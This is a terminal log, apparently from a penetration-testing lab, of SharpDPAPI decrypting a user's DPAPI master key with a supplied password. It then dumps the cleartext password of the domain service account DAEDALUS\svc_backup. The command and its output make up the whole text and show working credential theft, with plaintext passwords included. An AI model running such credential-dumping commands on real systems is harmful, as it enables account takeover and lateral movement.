 C:\Users\billing_user\Music>.\sharpdpapi.exe credentials /password:D43d4lusB1ll1ngB055
.\sharpdpapi.exe credentials /password:D43d4lusB1ll1ngB055
SharpDPAPI
v1.9.2
[*] Action: User DPAPI Credential Triage
[*] Will decrypt user masterkeys with password: D43d4lusB1ll1ngB055
[*] Found MasterKey : C:\Users\billing_user\AppData\Roaming\Microsoft\Protect\S-1-5-21-4088429403-1159899800-2753317549-1603\56a4e7f0-7ae5-4a66-86c8-abb9aa484acd
[*] User master key cache:
{56a4e7f0-7ae5-4a66-86c8-abb9aa484acd}:1312251FB1AE77DEC889C6B88F391AD10BF59D87
[*] Triaging Credentials for current user
Folder       : C:\Users\billing_user\AppData\Roaming\Microsoft\Credentials\
CredFile           : C48FA9BC4637C67CB306A191C3C91E23
guidMasterKey    : {56a4e7f0-7ae5-4a66-86c8-abb9aa484acd}
size             : 430
flags            : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description      : Enterprise Credential Data
LastWritten      : 10/14/2020 5:35:22 AM
TargetName       : Domain:interactive=DAEDALUS\svc_backup
TargetAlias      :
Comment          :
UserName         : DAEDALUS\svc_backup
Credential       : jkQXAnHKj#7w#XS$
SharpDPAPI completed in 00:00:00.2650122